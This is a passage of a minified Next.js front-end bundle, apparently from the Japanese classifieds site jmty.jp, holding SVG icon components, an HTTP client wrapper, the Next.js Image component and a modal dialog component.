4.24133C7.34479 4.2543 7.33526 4.26684 7.32362 4.27996C7.27174 4.21067 7.21823 4.14254 7.16338 4.07594L4.46972 0.790011C3.89968 0.0958328 2.99331 -0.167956 2.14504 0.108216C1.23715 0.403879 0.658203 1.2979 0.658203 2.25255V11.1476C0.658203 11.8192 0.892617 12.475 1.31824 12.9939L6.89471 19.7966C7.11705 20.0678 7.53198 20.0678 7.75432 19.7966L13.3297 12.994C13.7554 12.475 13.9899 11.8193 13.9899 11.1476V2.25165C13.9899 1.2961 13.4096 0.401809 12.5005 0.107122ZM12.4001 11.1476C12.4001 11.4526 12.294 11.7502 12.1002 11.9858L7.52045 17.6005C7.45444 17.6814 7.32346 17.6346 7.32346 17.5303V6.83128C7.32346 6.74156 7.35491 6.65468 7.41244 6.58586L11.4086 1.79848C11.5189 1.66466 11.6688 1.59075 11.8315 1.59075C11.9261 1.59075 12.0253 1.61563 12.1157 1.66497C12.3023 1.76661 12.4001 1.97973 12.4001 2.19208V11.1476V11.1476Z"})});o.Ay.svg.withConfig({componentId:"sc-fdc28fcf-0"})(["fill:currentColor;width:",";color:",";"],e=>e.width,e=>e.color?e.color:"inherit");let d=o.Ay.svg.withConfig({componentId:"sc-1262c778-0"})(["fill:currentColor;width:",";color:",";"],e=>e.width,e=>e.color?e.color:"inherit"),f=e=>(0,n.jsx)(d,{width:e.size||24,color:e.color,viewBox:"0 0 24 24",xmlns:"http://www.w3.org/2000/svg",className:e.className,children:(0,n.jsx)("path",{d:"M11.9973 17.5932L7.34732 20.3932C7.21399 20.4765 7.07232 20.514 6.92232 20.5057C6.77232 20.4973 6.63899 20.4515 6.52232 20.3682C6.40565 20.2848 6.31815 20.1765 6.25982 20.0432C6.20149 19.9098 6.18899 19.7598 6.22232 19.5932L7.44732 14.2932L3.34732 10.7182C3.21399 10.6015 3.13482 10.4723 3.10982 10.3307C3.08482 10.189 3.08899 10.0515 3.12232 9.91816C3.15565 9.78483 3.23065 9.67233 3.34732 9.58066C3.46399 9.489 3.60565 9.43483 3.77232 9.41816L9.19732 8.94316L11.2973 3.94316C11.364 3.79316 11.464 3.68066 11.5973 3.60566C11.7307 3.53066 11.864 3.49316 11.9973 3.49316C12.1307 3.49316 12.264 3.53066 12.3973 3.60566C12.5307 3.68066 12.6307 3.79316 12.6973 3.94316L14.7973 8.94316L20.2223 9.41816C20.389 9.43483 20.5307 9.489 20.6473 9.58066C20.764 9.67233 20.839 9.78483 20.8723 9.91816C20.9057 10.0515 20.9098 10.189 20.8848 10.3307C20.8598 10.4723 20.7807 10.6015 20.6473 10.7182L16.5473 14.2932L17.7723 19.5932C17.8057 19.7598 17.7932 19.9098 17.7348 20.0432C17.6765 20.1765 17.589 20.2848 17.4723 20.3682C17.3557 20.4515 17.2223 20.4973 17.0723 20.5057C16.9223 20.514 16.7807 20.4765 16.6473 20.3932L11.9973 17.5932Z"})}),h=o.Ay.svg.withConfig({componentId:"sc-a7e85bdd-0"})(["fill:currentColor;width:",";color:",";"],e=>e.width,e=>e.color?e.color:"inherit"),p=e=>(0,n.jsx)(h,{width:e.size||24,color:e.color,viewBox:"0 0 24 24",xmlns:"http://www.w3.org/2000/svg",className:e.className,children:(0,n.jsx)("path",{d:"M11.9998 3.49316C11.8664 3.49316 11.7331 3.53066 11.5998 3.60566C11.4664 3.68066 11.3664 3.79316 11.2998 3.94316L9.19976 8.94316L3.77476 9.41816C3.6081 9.43483 3.46643 9.489 3.34976 9.58066C3.2331 9.67233 3.1581 9.78483 3.12476 9.91816C3.09143 10.0515 3.08726 10.189 3.11226 10.3307C3.13726 10.4723 3.21643 10.6015 3.34976 10.7182L7.44976 14.2932L6.22476 19.5932C6.19143 19.7598 6.20393 19.9098 6.26226 20.0432C6.3206 20.1765 6.4081 20.2848 6.52476 20.3682C6.64143 20.4515 6.77476 20.4973 6.92476 20.5057C7.07476 20.514 7.21643 20.4765 7.34976 20.3932L11.9998 17.5932V3.49316Z"})}),m=o.Ay.svg.withConfig({componentId:"sc-4ab1b553-0"})(["fill:currentColor;width:",";color:",";"],e=>e.width,e=>e.color?e.color:"inherit"),g=e=>(0,n.jsx)(m,{color:e.color,width:e.size||24,viewBox:"0 0 24 24",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:(0,n.jsx)("path",{d:"M4.47012 20.9997H19.5301C21.0701 20.9997 22.0301 19.3297 21.2601 17.9997L13.7301 4.98969C12.9601 3.65969 11.0401 3.65969 10.2701 4.98969L2.74012 17.9997C1.97012 19.3297 2.93012 20.9997 4.47012 20.9997ZM12.0001 13.9997C11.4501 13.9997 11.0001 13.5497 11.0001 12.9997V10.9997C11.0001 10.4497 11.4501 9.99969 12.0001 9.99969C12.5501 9.99969 13.0001 10.4497 13.0001 10.9997V12.9997C13.0001 13.5497 12.5501 13.9997 12.0001 13.9997ZM13.0001 17.9997H11.0001V15.9997H13.0001V17.9997Z",fill:"#FB8C00"})});var y=r(33339);let b=e=>(0,n.jsx)(y.j1Q,{color:e.color,size:e.size||24}),v=e=>(0,n.jsx)(y.MJW,{color:e.color,size:e.size||24}),w=e=>(0,n.jsx)(y.b6i,{color:e.color,size:e.size||24}),x=e=>(0,n.jsx)(y.gZ7,{color:e.color,size:e.size||24}),_=e=>(0,n.jsx)(y.$OD,{color:e.color,size:e.size||24}),C=e=>(0,n.jsx)(y.kbm,{color:e.color,size:e.size||24}),A=e=>(0,n.jsx)(y.jgn,{color:e.color,size:e.size||24}),k=e=>(0,n.jsx)(y.ak5,{color:e.color,size:e.size||24}),j=e=>(0,n.jsx)(y.tjz,{color:e.color,size:e.size||24}),S=e=>(0,n.jsx)(y.gKm,{color:e.color,size:e.size||24}),E=e=>(0,n.jsx)(y.Tfw,{color:e.color,size:e.size||24}),O=e=>(0,n.jsx)(y.H_5,{color:e.color,size:e.size||24}),T=e=>(0,n.jsx)(y.rAP,{color:e.color,size:e.size||24}),z=e=>(0,n.jsx)(y.WnU,{color:e.color,size:e.size||24}),I=e=>(0,n.jsx)(y.T$Z,{color:e.color,size:e.size||24}),R=e=>(0,n.jsx)(y.Llp,{color:e.color,size:e.size||24}),M=e=>(0,n.jsx)(y.cXw,{color:e.color,size:e.size||24});var P=r(43620);function L(e){return(0,P.k5)({tag:"svg",attr:{viewBox:"0 0 512 512"},child:[{tag:"path",attr:{d:"M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"},child:[]}]})(e)}let H=e=>(0,n.jsx)(L,{color:e.color,size:e.size||24}),F=o.Ay.svg.withConfig({componentId:"sc-bc0f1f8d-0"})(["fill:currentColor;width:",";color:",";"],e=>e.width,e=>e.color?e.color:"inherit"),B=e=>(0,n.jsx)(F,{width:e.size||32,color:e.color,viewBox:"0 0 32 32",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:(0,n.jsx)("path",{d:"M18.5302 14.5598L26.472 5.32812H24.5901L17.6942 13.3439L12.1865 5.32812H5.83398L14.1627 17.4494L5.83398 27.1303H7.71605L14.9983 18.6653L20.8148 27.1303H27.1673L18.5298 14.5598H18.5302ZM15.9525 17.5562L15.1086 16.3492L8.39418 6.74491H11.2849L16.7035 14.4959L17.5474 15.7029L24.591 25.7779H21.7002L15.9525 17.5566V17.5562Z",fill:"currentColor"})}),D=o.Ay.svg.withConfig({componentId:"sc-b42b3c37-0"})(["fill:currentColor;width:",";color:",";"],e=>e.width,e=>e.color?e.color:"inherit"),N=e=>(0,n.jsx)(D,{width:e.size||32,color:e.color,viewBox:"0 0 32 32",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:(0,n.jsx)("path",{d:"M30.5 16C30.5 8.26808 24.2319 2 16.5 2C8.76808 2 2.5 8.26808 2.5 16C2.5 22.5654 7.02032 28.0747 13.1182 29.5878V20.2784H10.2314V16H13.1182V14.1565C13.1182 9.39144 15.2747 7.1828 19.953 7.1828C20.84 7.1828 22.3705 7.35696 22.9966 7.53056V11.4086C22.6662 11.3738 22.0922 11.3565 21.3793 11.3565C19.0838 11.3565 18.1968 12.2262 18.1968 14.4869V16H22.7698L21.9841 20.2784H18.1968V29.8975C25.129 29.0603 30.5006 23.1579 30.5006 16H30.5Z",fill:"currentColor"})});function U(e){return(0,P.k5)({tag:"svg",attr:{viewBox:"0 0 24 24",fill:"currentColor"},child:[{tag:"path",attr:{d:"M18.6635 10.8404C18.6635 11.1279 18.4293 11.3654 18.1385 11.3654H16.676V12.3029H18.1385C18.4293 12.3029 18.6635 12.5387 18.6635 12.8279C18.6635 13.1145 18.4293 13.352 18.1385 13.352H16.1501C15.8626 13.352 15.6276 13.1145 15.6276 12.8279V8.85202C15.6276 8.56452 15.8626 8.32702 16.1526 8.32702H18.141C18.4293 8.32702 18.6635 8.56452 18.6635 8.85202C18.6635 9.14286 18.4293 9.37702 18.1385 9.37702H16.676V10.3145H18.1385C18.4293 10.3145 18.6635 10.552 18.6635 10.8404ZM14.566 13.3245C14.5126 13.342 14.4551 13.3504 14.4001 13.3504C14.2243 13.3504 14.0743 13.2754 13.9751 13.142L11.9393 10.3779V12.8279C11.9393 13.1145 11.7068 13.352 11.4135 13.352C11.1251 13.352 10.8918 13.1145 10.8918 12.8279V8.85202C10.8918 8.62702 11.036 8.42702 11.2501 8.35619C11.3001 8.33702 11.3635 8.32869 11.4118 8.32869C11.5743 8.32869 11.7243 8.41536 11.8243 8.54036L13.876 11.3154V8.85202C13.876 8.56452 14.111 8.32702 14.401 8.32702C14.6885 8.32702 14.926 8.56452 14.926 8.85202V12.8279C14.926 13.0529 14.781 13.2529 14.566 13.3245ZM9.61598 13.352C9.32848 13.352 9.09348 13.1145 9.09348 12.8279V8.85202C9.09348 8.56452 9.32848 8.32702 9.61848 8.32702C9.90681 8.32702 10.1418 8.56452 10.1418 8.85202V12.8279C10.1418 13.1145 9.90681 13.352 9.61598 13.352ZM8.08681 13.352H6.09848C5.81098 13.352 5.57348 13.1145 5.57348 12.8279V8.85202C5.57348 8.56452 5.81098 8.32702 6.09848 8.32702C6.38848 8.32702 6.62348 8.56452 6.62348 8.85202V12.3029H8.08681C8.37681 12.3029 8.61098 12.5387 8.61098 12.8279C8.61098 13.1145 8.37598 13.352 8.08681 13.352ZM12.001 2.57202C6.48848 2.57202 2.00098 6.21452 2.00098 10.6904C2.00098 14.6995 5.55931 18.0587 10.3635 18.697C10.6893 18.7654 11.1326 18.912 11.2451 19.1887C11.3451 19.4395 11.311 19.827 11.2768 20.0887L11.1401 20.9387C11.1026 21.1895 10.9401 21.927 12.0143 21.4762C13.0901 21.027 17.7776 18.0779 19.8776 15.6637C21.3143 14.0895 22.001 12.477 22.001 10.6904C22.001 6.21452 17.5135 2.57202 12.001 2.57202Z"},child:[]}]})(e)}let V=e=>(0,n.jsx)(U,{color:e.color,size:e.size||24});function $(e){return(0,P.k5)({tag:"svg",attr:{viewBox:"0 0 1024 1024"},child:[{tag:"path",attr:{d:"M885.9 533.7c16.8-22.2 26.1-49.4 26.1-77.7 0-44.9-25.1-87.4-65.5-111.1a67.67 67.67 0 0 0-34.3-9.3H572.4l6-122.9c1.4-29.7-9.1-57.9-29.5-79.4A106.62 106.62 0 0 0 471 99.9c-52 0-98 35-111.8 85.1l-85.9 311h-.3v428h472.3c9.2 0 18.2-1.8 26.5-5.4 47.6-20.3 78.3-66.8 78.3-118.4 0-12.6-1.8-25-5.4-37 16.8-22.2 26.1-49.4 26.1-77.7 0-12.6-1.8-25-5.4-37 16.8-22.2 26.1-49.4 26.1-77.7-.2-12.6-2-25.1-5.6-37.1zM112 528v364c0 17.7 14.3 32 32 32h65V496h-65c-17.7 0-32 14.3-32 32z"},child:[]}]})(e)}let W=e=>(0,n.jsx)($,{color:e.color,size:e.size||24}),q=e=>(0,n.jsx)(y.U7T,{color:e.color,size:e.size||24}),Y=e=>(0,n.jsx)(y.WVj,{color:e.color,size:e.size||24}),G=e=>(0,n.jsx)(y.h6D,{color:e.color,size:e.size||24}),X=e=>(0,n.jsx)(y.IJQ,{color:e.color,size:e.size||24}),K=e=>(0,n.jsx)(y.mm2,{color:e.color,size:e.size||24}),Z=e=>(0,n.jsx)(y.Cih,{color:e.color,size:e.size||24}),J=e=>(0,n.jsx)(y.z1m,{color:e.color,size:e.size||24}),Q=e=>(0,n.jsx)(y.Ltl,{color:e.color,size:e.size||24}),ee=e=>(0,n.jsx)(y.xJh,{color:e.color,size:e.size||24}),et=e=>(0,n.jsx)(y.vpy,{color:e.color,size:e.size||24}),er=e=>(0,n.jsx)(y.xVu,{color:e.color,size:e.size||24}),en=e=>(0,n.jsx)(y.E_E,{color:e.color,size:e.size||24}),eo=e=>(0,n.jsx)(y.DJX,{color:e.color,size:e.size||24}),ei=e=>(0,n.jsx)(y.rqF,{color:e.color,size:e.size||24}),ea=e=>(0,n.jsx)(y.sKY,{color:e.color,size:e.size||24}),es=e=>(0,n.jsx)(y.Awo,{color:e.color,size:e.size||24}),el=e=>(0,n.jsx)(y.dGx,{color:e.color,size:e.size||24}),ec=e=>(0,n.jsx)(y.iLt,{color:e.color,size:e.size||24}),eu=e=>(0,n.jsx)(y.rLt,{color:e.color,size:e.size||24}),ed=e=>(0,n.jsx)(y.Axc,{color:e.color,size:e.size||24}),ef=e=>(0,n.jsx)(y.OjX,{color:e.color,size:e.size||24});var eh=r(94578),ep=r(53801),em=r(56948),eg=r(62268),ey=r(77262);let eb=e=>(0,n.jsx)(y.kZD,{color:e.color,size:e.size||24}),ev=e=>(0,n.jsx)(y.IJD,{color:e.color,size:e.size||24}),ew=e=>(0,n.jsx)(y.pLb,{color:e.color,size:e.size||24}),ex=e=>(0,n.jsx)(y.a95,{color:e.color,size:e.size||24}),e_=e=>(0,n.jsx)(y.SeC,{color:e.color,size:e.size||24}),eC=e=>(0,n.jsx)(y.LTk,{color:e.color,size:e.size||24}),eA=e=>(0,n.jsx)(y.R2k,{color:e.color,size:e.size||24}),ek=e=>(0,n.jsx)(y.Wux,{color:e.color,size:e.size||24}),ej=e=>(0,n.jsx)(y.Obp,{color:e.color,size:e.size||24}),eS=e=>(0,n.jsx)(y.Has,{color:e.color,size:e.size||24}),eE=e=>(0,n.jsx)(y.uQ3,{color:e.color,size:e.size||24}),eO=e=>(0,n.jsx)(y.OrL,{color:e.color,size:e.size||24}),eT=e=>(0,n.jsx)(y.d7f,{color:e.color,size:e.size||24}),ez=e=>(0,n.jsx)(y._zH,{color:e.color,size:e.size||24});ep.P,em.a,eg.i,ey.c,eh.e},26751:(e,t,r)=>{"use strict";r.d(t,{E:()=>l});var n=r(37876);r(14232);var o=r(54587),i=r.n(o),a=r(21626);let s=(0,a.Ay)(i()).withConfig({componentId:"sc-4cfbe8ec-0"})(["max-width:100%;max-height:100%;vertical-align:top;"," "," "," "," ",""],e=>"responsive"===e.variant?(0,a.AH)(["width:100% !important;height:auto !important;position:unset !important;"]):(0,a.AH)([""]),e=>"cover"===e.variant?(0,a.AH)(["object-fit:cover;"]):(0,a.AH)([""]),e=>"contain"===e.variant?(0,a.AH)(["object-fit:contain;"]):(0,a.AH)([""]),e=>e.width&&"responsive"!==e.variant?(0,a.AH)(["width:","px;"],e.width):(0,a.AH)([""]),e=>e.height&&"responsive"!==e.variant?(0,a.AH)(["height:","px;"],e.height):(0,a.AH)([""])),l=e=>(0,n.jsx)(s,{unoptimized:!0,fill:"responsive"===e.variant&&!e.width&&!e.height||"cover"===e.variant&&!e.width&&!e.height||"contain"===e.variant&&!e.width&&!e.height||e.fill,...e})},29429:(e,t,r)=>{"use strict";var n=r(14232),o="function"==typeof Object.is?Object.is:function(e,t){return e===t&&(0!==e||1/e==1/t)||e!=e&&t!=t},i=n.useState,a=n.useEffect,s=n.useLayoutEffect,l=n.useDebugValue;function c(e){var t=e.getSnapshot;e=e.value;try{var r=t();return!o(e,r)}catch(e){return!0}}var u="undefined"==typeof window||void 0===window.document||void 0===window.document.createElement?function(e,t){return t()}:function(e,t){var r=t(),n=i({inst:{value:r,getSnapshot:t}}),o=n[0].inst,u=n[1];return s(function(){o.value=r,o.getSnapshot=t,c(o)&&u({inst:o})},[e,r,t]),a(function(){return c(o)&&u({inst:o}),e(function(){c(o)&&u({inst:o})})},[e]),l(r),r};t.useSyncExternalStore=void 0!==n.useSyncExternalStore?n.useSyncExternalStore:u},29728:(e,t,r)=>{"use strict";r.d(t,{S:()=>i,w:()=>a});var n=r(91040),o=r(64838);let i=n.A.create({baseURL:o.h,withCredentials:!0}),a=async e=>e.then(e=>({status:"success",response:e})).catch(e=>{var t,r,n;return(null==(t=e.response)?void 0:t.status)===401?{status:"out-of-session",response:e.response}:(null==(r=e.response)?void 0:r.status)===404?{status:"not-found",response:e.response}:(null==(n=e.response)?void 0:n.data)&&"object"==typeof e.response.data&&"error"in e.response.data?{status:"warning",response:e.response}:{status:"danger",response:e.response}})},30479:(e,t,r)=>{"use strict";r.d(t,{O:()=>i});var n=r(37876);r(14232);let o=r(21626).Ay.div.withConfig({componentId:"sc-599d753a-0"})(["margin-top:","px;font-size:",";color:",";"],e=>e.theme.spacing[1]-1,e=>e.theme.typography.caption1,e=>e.theme.colors.functional.danger.normal),i=e=>(0,n.jsx)(o,{children:e.children})},31026:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"useMergedRef",{enumerable:!0,get:function(){return o}});let n=r(14232);function o(e,t){let r=(0,n.useRef)(null),o=(0,n.useRef)(null);return(0,n.useCallback)(n=>{if(null===n){let e=r.current;e&&(r.current=null,e());let t=o.current;t&&(o.current=null,t())}else e&&(r.current=i(e,n)),t&&(o.current=i(t,n))},[e,t])}function i(e,t){if("function"!=typeof e)return e.current=t,()=>{e.current=null};{let r=e(t);return"function"==typeof r?r:()=>e(null)}}("function"==typeof t.default||"object"==typeof t.default&&null!==t.default)&&void 0===t.default.__esModule&&(Object.defineProperty(t.default,"__esModule",{value:!0}),Object.assign(t.default,t),e.exports=t.default)},31732:(e,t,r)=>{"use strict";r.d(t,{p:()=>n});let n=r(99742).env.CLIENT_URL||"https://jmty.jp"},32439:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"Image",{enumerable:!0,get:function(){return w}});let n=r(72687),o=r(63732),i=r(37876),a=o._(r(14232)),s=n._(r(98477)),l=n._(r(89836)),c=r(84915),u=r(26904),d=r(90072);r(60546);let f=r(98265),h=n._(r(83829)),p=r(31026),m={deviceSizes:[640,750,828,1080,1200,1920,2048,3840],imageSizes:[16,32,48,64,96,128,256,384],path:"/_next/image",loader:"default",dangerouslyAllowSVG:!1,unoptimized:!1};function g(e,t,r,n,o,i,a){let s=null==e?void 0:e.src;e&&e["data-loaded-src"]!==s&&(e["data-loaded-src"]=s,("decode"in e?e.decode():Promise.resolve()).catch(()=>{}).then(()=>{if(e.parentElement&&e.isConnected){if("empty"!==t&&o(!0),null==r?void 0:r.current){let t=new Event("load");Object.defineProperty(t,"target",{writable:!1,value:e});let n=!1,o=!1;r.current({...t,nativeEvent:t,currentTarget:e,target:e,isDefaultPrevented:()=>n,isPropagationStopped:()=>o,persist:()=>{},preventDefault:()=>{n=!0,t.preventDefault()},stopPropagation:()=>{o=!0,t.stopPropagation()}})}(null==n?void 0:n.current)&&n.current(e)}}))}function y(e){return a.use?{fetchPriority:e}:{fetchpriority:e}}let b=(0,a.forwardRef)((e,t)=>{let{src:r,srcSet:n,sizes:o,height:s,width:l,decoding:c,className:u,style:d,fetchPriority:f,placeholder:h,loading:m,unoptimized:b,fill:v,onLoadRef:w,onLoadingCompleteRef:x,setBlurComplete:_,setShowAltText:C,sizesInput:A,onLoad:k,onError:j,...S}=e,E=(0,a.useCallback)(e=>{e&&(j&&(e.src=e.src),e.complete&&g(e,h,w,x,_,b,A))},[r,h,w,x,_,j,b,A]),O=(0,p.useMergedRef)(t,E);return(0,i.jsx)("img",{...S,...y(f),loading:m,width:l,height:s,decoding:c,"data-nimg":v?"fill":"1",className:u,style:d,sizes:o,srcSet:n,src:r,ref:O,onLoad:e=>{g(e.currentTarget,h,w,x,_,b,A)},onError:e=>{C(!0),"empty"!==h&&_(!0),j&&j(e)}})});function v(e){let{isAppRouter:t,imgAttributes:r}=e,n={as:"image",imageSrcSet:r.srcSet,imageSizes:r.sizes,crossOrigin:r.crossOrigin,referrerPolicy:r.referrerPolicy,...y(r.fetchPriority)};return t&&s.default.preload?(s.default.preload(r.src,n),null):(0,i.jsx)(l.default,{children:(0,i.jsx)("link",{rel:"preload",href:r.srcSet?void 0:r.src,...n},"__nimg-"+r.src+r.srcSet+r.sizes)})}let w=(0,a.forwardRef)((e,t)=>{let r=(0,a.useContext)(f.RouterContext),n=(0,a.useContext)(d.ImageConfigContext),o=(0,a.useMemo)(()=>{var e;let t=m||n||u.imageConfigDefault,r=[...t.deviceSizes,...t.imageSizes].sort((e,t)=>e-t),o=t.deviceSizes.sort((e,t)=>e-t),i=null==(e=t.qualities)?void 0:e.sort((e,t)=>e-t);return{...t,allSizes:r,deviceSizes:o,qualities:i}},[n]),{onLoad:s,onLoadingComplete:l}=e,p=(0,a.useRef)(s);(0,a.useEffect)(()=>{p.current=s},[s]);let g=(0,a.useRef)(l);(0,a.useEffect)(()=>{g.current=l},[l]);let[y,w]=(0,a.useState)(!1),[x,_]=(0,a.useState)(!1),{props:C,meta:A}=(0,c.getImgProps)(e,{defaultLoader:h.default,imgConf:o,blurComplete:y,showAltText:x});return(0,i.jsxs)(i.Fragment,{children:[(0,i.jsx)(b,{...C,unoptimized:A.unoptimized,placeholder:A.placeholder,fill:A.fill,onLoadRef:p,onLoadingCompleteRef:g,setBlurComplete:w,setShowAltText:_,sizesInput:e.sizes,ref:t}),A.priority?(0,i.jsx)(v,{isAppRouter:!r,imgAttributes:C}):null]})});("function"==typeof t.default||"object"==typeof t.default&&null!==t.default)&&void 0===t.default.__esModule&&(Object.defineProperty(t.default,"__esModule",{value:!0}),Object.assign(t.default,t),e.exports=t.default)},32776:(e,t,r)=>{"use strict";r.d(t,{z:()=>v});var n=r(96427),o=r(37876);r(14232);var i=r(21626),a=r(5347),s=r(84345),l=r(630),c=r(24465),u=r(51854);function d(){let e=(0,n._)(["\n    flex-direction: column-reverse;\n  "]);return d=function(){return e},e}function f(){let e=(0,n._)(["\n        max-width: 100vw;\n        max-width: calc(100dvw - ","px);\n      "]);return f=function(){return e},e}let h=(0,i.Ay)(s._).withConfig({componentId:"sc-1bee249b-0"})(["width:100%;min-height:60px;",""],e=>e.isFullScreen?(0,i.AH)(["border-bottom:","px solid ",";"],e.theme.shape.borderWidth,e.theme.colors.system.border):(0,i.AH)([""])),p=i.Ay.div.withConfig({componentId:"sc-1bee249b-1"})(["width:100%;height:max-content;display:flex;padding:","px ","px;gap:","px;"," ",""],e=>e.theme.spacing[2],e=>e.theme.spacing[4],e=>e.theme.spacing[1],e=>e.isFullScreen?(0,i.AH)(["flex-wrap:wrap;justify-content:center;border-top:","px solid ",";"],e.theme.shape.borderWidth,e.theme.colors.system.border):(0,i.AH)(["justify-content:flex-end;"]),e=>e.theme.mixins.media.sp(d())),m=(0,i.Ay)(l.f).withConfig({componentId:"sc-1bee249b-2"})(["",""],e=>e.isFullScreen?(0,i.AH)(["width:100%;display:flex;text-align:center;justify-content:center;"]):(0,i.AH)([""])),g=(0,i.Ay)(s._).withConfig({componentId:"sc-1bee249b-3"})(["width:100%;flex:1;position:relative;overflow-y:scroll;"]),y=i.Ay.div.withConfig({componentId:"sc-1bee249b-4"})(["width:100%;height:100%;position:absolute;top:0;display:flex;opacity:0.5;justify-content:center;align-items:center;background-color:",";"],e=>e.theme.colors.system.surface),b=i.Ay.div.withConfig({componentId:"sc-1bee249b-5"})([""," display:flex;flex-direction:column;background-color:",";"],e=>e.isFullScreen?(0,i.AH)(["width:100vw;width:100dvw;height:100vh;height:100dvh;"]):(0,i.AH)(["width:","px;max-height:90vh;",""],e.theme.modalWidth,e.theme.mixins.media.sp(f(),e.theme.spacing[8])),e=>e.theme.colors.system.surface),v=e=>(0,o.jsxs)(b,{isFullScreen:e.isFullScreen,children:[!e.hideHeader&&(0,o.jsxs)(h,{isFullScreen:e.isFullScreen,justifyContent:"space-between",alignItems:"center",p:3,children:[(0,o.jsx)(a.E,{variant:"title5",bold:!0,children:e.headerText}),!!e.onClose&&(0,o.jsx)("button",{onClick:e.onClose,type:"button",children:(0,o.jsx)(c.qR,{})})]}),(0,o.jsxs)(g,{children:[e.children,e.mainIsLoading&&(0,o.jsx)(y,{children:(0,o.jsx)(u.k,{})})]}),!e.hideFooter&&(0,o.jsxs)(p,{isFullScreen:e.isFullScreen,children:[!!(e.onCancel||e.onClose)&&!e.hideCancelBtn&&(0,o.jsx)(m,{isFullScreen:e.isFullScreen,size:e.isFullScreen?"large":"medium",variant:"neutral",onClick:e.onCancel||e.onClose,isLoading:e.cancelBtnIsLoading,children:e.cancelBtnText?e.cancelBtnText:"キャンセル"}),!!e.onSubmit&&(0,o.jsx)(m,{isFullScreen:e.isFullScreen,size:e.isFullScreen?"large":"medium",onClick:e.onSubmit,disabled:e.submitBtnIsDisable||e.submitBtnIsLoading,isLoading:e.submitBtnIsLoading,children:e.submitBtnText?e.submitBtnText:"決定"})]})]})},33339:(e,t,r)=>{"use strict";r.d(t,{$OD:()=>I,Awo:()=>N,Axc:()=>ed,BuQ:()=>en,Cih:()=>w,Cud:()=>es,DJH:()=>G,DJX:()=>D,E_E:()=>U,EdT:()=>O,H_5:()=>u,Has:()=>eo,IJD:()=>ei,IJQ:()=>H,Ky$:()=>p,LTk:()=>J,Llp:()=>q,Ltl:()=>ec,MJW:()=>l,Obp:()=>a,OjX:()=>F,OrL:()=>d,R2k:()=>Z,SeC:()=>ee,T$Z:()=>Y,Tfw:()=>j,U7T:()=>P,WVj:()=>S,WnU:()=>M,Wux:()=>b,Wv5:()=>et,ZH4:()=>eh,_zH:()=>ea,a95:()=>X,ak5:()=>E,b6i:()=>i,cXw:()=>T,d7f:()=>K,dGx:()=>em,gKm:()=>ef,gZ7:()=>f,h6D:()=>x,iLt:()=>C,j1Q:()=>W,jgn:()=>A,kZD:()=>er,kbm:()=>z,lUX:()=>g,m6K:()=>$,mCe:()=>eu,mm2:()=>_,p0X:()=>ep,pLb:()=>el,q0c:()=>B,rAP:()=>L,rLt:()=>Q,rqF:()=>c,sKY:()=>o,tC7:()=>y,tjz:()=>s,uQ3:()=>h,ucT:()=>m,vpy:()=>R,xJh:()=>v,xVu:()=>V,z1m:()=>k});var n=r(43620);function o(e){return(0,n.k5)({tag:"svg",attr:{viewBox:"0 0 24 24"},child:[{tag:"path",attr:{fill:"none",d:"M0 0h24v24H0z"},child:[]},{tag:"path",attr:{d:"m19 8-4 4h3c0 3.31-2.69 6-6 6a5.87 5.87 0 0 1-2.8-.7l-1.46 1.46A7.93 7.93 0 0 0 12 20c4.42 0 8-3.58 8-8h3l-4-4zM6 12c0-3.31 2.69-6 6-6 1.01 0 1.97.25 2.8.7l1.46-1.46A7.93 7.93 0 0 0 12 4c-4.42 0-8 3.58-8 8H1l4 4 4-4H6z"},child:[]}]})(e)}function i(e){return(0,n.k5)({tag:"svg",attr:{viewBox:"0 0 24 24"},child:[{tag:"path",attr:{fill:"none",d:"M0 0h24v24H0z"},child:[]},{tag:"path",attr:{d:"M6 19c0 1.1.9 2 2 2h8c1.1 0 2-.9 2-2V7H6v12zM19 4h-3.5l-1-1h-5l-1 1H5v2h14V4z"},child:[]}]})(e)}function a(e){return(0,n.k5)({tag:"svg",attr:{viewBox:"0 0 24 24"},child:[{tag:"path",attr:{fill:"none",d:"M0 0h24v24H0z"},child:[]},{tag:"path",attr:{d:"M19 3H5c-1.1 0-2 .9-2 2v14c0 1.1.9 2 2 2h14c1.1 0 2-.9 2-2V5c0-1.1-.9-2-2-2zm-6.99 15c-.7 0-1.26-.56-1.26-1.26 0-.71.56-1.25 1.26-1.25.71 0 1.25.54 1.25 1.25-.01.69-.54 1.26-1.25 1.26zm3.01-7.4c-.76 1.11-1.48 1.46-1.87 2.17-.16.29-.22.48-.22 1.41h-1.82c0-.49-.08-1.29.31-1.98.49-.87 1.42-1.39 1.96-2.16.57-.81.25-2.33-1.37-2.33-1.06 0-1.58.8-1.8 1.48l-1.65-.7C9.01 7.15 10.22 6 11.99 6c1.48 0 2.49.67 3.01 1.52.44.72.7 2.07.02 3.08z"},child:[]}]})(e)}function s(e){return(0,n.k5)({tag:"svg",attr:{viewBox:"0 0 24 24"},child:[{tag:"path",attr:{fill:"none",d:"M0 0h24v24H0z"},child:[]},{tag:"path",attr:{d:"M11 18h2v-2h-2v2zm1-16C6.48 2 2 6.48 2 12s4.48 10 10 10 10-4.48 10-10S17.52 2 12 2zm0 18c-4.41 0-8-3.59-8-8s3.59-8 8-8 8 3.59 8 8-3.59 8-8 8zm0-14c-2.21 0-4 1.79-4 4h2c0-1.1.9-2 2-2s2 .9 2 2c0 2-3 1.75-3 5h2c0-2.25 3-2.5 3-5 0-2.21-1.79-4-4-4z"},child:[]}]})(e)}function l(e){return(0,n.k5)({tag:"svg",attr:{viewBox:"0 0 24 24"},child:[{tag:"path",attr:{fill:"none",d:"M0 0h24v24H0z"},child:[]},{tag:"path",attr:{d:"M12 2C6.48 2 2 6.48 2 12s4.48 10 10 10 10-4.48 10-10S17.52 2 12 2zm1 15h-2v-6h2v6zm0-8h-2V7h2v2z"},child:[]}]})(e)}function c(e){return(0,n.k5)({tag:"svg",attr:{viewBox:"0 0 24 24"},child:[{tag:"path",attr:{fill:"none",d:"M0 0h24v24H0z"},child:[]},{tag:"path",attr:{d:"M9 21c0 .55.45 1 1 1h4c.55 0 1-.45 